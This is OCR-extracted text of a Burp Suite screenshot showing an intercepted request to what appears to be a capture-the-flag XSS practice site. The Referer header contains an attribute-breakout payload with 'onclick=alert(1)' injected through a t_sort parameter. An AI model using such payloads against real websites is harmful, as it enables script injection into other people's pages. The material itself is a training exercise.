 Burp Suite Professional v2.1 - Temporary Project - top
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
Intercept HTTP history WebSockets history Options
Request to http://test.ctf8.com:80 [211.149.128.208]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
Name Value
Add
GET /level11.php?keyword=good%20job! HTTP/1.1
Host test.ctf8.com
Remove
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Up
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Down
Accept-Encoding gzip, deflate
Referer http://test.ctf8.com/level10.php?keyword%20=%20test&t_sort=%22type=%22text%22%20onclick%20=%20%22alert(1) “onclick=alert(1) type="text"
Connection close
Upgrade-Insecure-Requests 1
Cache-Control max-age=0